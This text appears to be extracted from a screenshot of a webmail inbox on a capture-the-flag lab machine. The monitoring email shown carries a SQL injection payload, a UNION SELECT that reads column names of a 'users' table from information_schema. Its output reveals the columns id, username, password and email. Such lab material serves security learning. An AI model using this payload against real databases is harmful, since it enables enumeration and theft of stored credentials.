 Current Folder: INBOX
Compose Addresses Folders Options Search Help
Message List | Unread | Delete Previous | Next Forward | Forward as Attachment |
Subject: WARNING
From: monitor@insanityhosting.vm
Date: Sun, November 19, 2023 12:35 am
To: otis@localhost.localdomain
Priority: Normal
Options: View Full Header | View Printable Version | Download this as a file
" UNION SELECT null,group_concat(column_name),null,null from
information_schema.columns where table_schema = database() and table_name = 'users'
-- -  is down. Please check the report below for more information.
ID, Host, Date Time, Status
,"id,username,password,email",,